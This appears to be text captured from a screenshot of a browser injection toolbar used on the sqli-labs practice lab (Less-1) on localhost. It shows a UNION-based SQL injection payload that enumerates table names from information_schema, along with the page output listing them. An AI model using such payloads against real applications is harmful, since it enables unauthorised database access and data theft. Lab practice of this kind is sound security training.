 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(char(32),table_name,char(32)),3 from information_schema.tables where
table_schema=database() -- +
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name: emails , referers , uagents , users
Your Password:3
SQLI DUMB SERIES-1